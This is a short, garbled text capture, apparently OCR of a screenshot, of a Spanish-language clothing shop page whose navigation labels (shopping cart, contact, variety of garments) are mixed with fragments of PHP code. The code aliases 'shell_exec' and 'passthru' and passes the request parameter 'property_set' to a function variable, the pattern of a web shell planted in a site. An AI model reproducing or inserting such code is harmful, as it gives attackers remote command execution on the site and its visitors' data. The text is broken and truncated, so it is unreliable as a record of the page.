
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ARCELONA